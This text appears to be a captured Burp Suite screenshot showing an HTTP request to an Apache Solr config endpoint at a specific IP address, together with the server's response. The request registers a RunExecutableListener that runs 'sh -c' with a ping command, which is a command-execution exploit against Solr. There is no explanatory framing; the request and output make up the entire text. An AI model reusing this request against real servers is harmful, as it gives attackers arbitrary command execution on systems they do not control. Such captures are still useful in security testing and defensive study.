 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://81.68.139.186:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.11
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
7 Referer: http:// /solr/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 207
13
14 {
15 "add-listener":{
16 "event":"newSearche",
17 "name":"newlistener-6",
18 "class":"solr.RunExecutableListener",
19 "exe":"sh",
20 "dir":"/bin/",
21 "args":[
22 "-c",
23 "ping 2.2.2.2"
]
24 }
25 }
26
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":3},
9 "errorMessages":[{
10 "add-listener":{
11 "event":"newSearche",
12 "name":"newlistener-6",
13 "class":"solr.RunExecutableListener",
14 "exe":"sh",
15 "dir":"/bin/",
16 "args":["-c",
17 "ping 2.2.2.2"]},
18 "errorMessages":[" 'newlistener-6' already exists . Do an 'update-listener' , if you want to change it
"]}],
19 "WARNING":"This response format is experimental. It is likely to change in the future."}
20
Search... 0 matches
Done 585 bytes | 30 millis